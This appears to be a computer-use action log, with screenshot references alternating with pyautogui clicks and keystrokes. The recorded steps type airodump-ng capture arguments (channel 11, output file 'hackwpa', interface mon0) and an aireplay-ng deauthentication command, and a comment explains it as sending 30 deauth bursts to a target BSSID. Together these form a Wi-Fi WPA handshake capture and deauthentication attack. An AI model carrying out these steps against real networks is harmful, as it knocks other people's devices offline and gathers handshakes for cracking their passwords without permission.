
pyautogui.write('-bssid')

pyautogui.click(760, 452)

pyautogui.write('-c')

pyautogui.moveTo(856, 364)

pyautogui.write('11 -w')

pyautogui.write('hackwpa')

pyautogui.write('mon0')

pyautogui.press('Return')

pyautogui.moveTo(940, 316)

# Send 30 aireplay-ng deauth bursts to the pasted target BSSID, then exit that terminal.
pyautogui.write('aireplay-ng 0')

pyautogui.write('30 -a')

pyautogui.rightClick(796, 124)

pyautogui.click(824, 212)
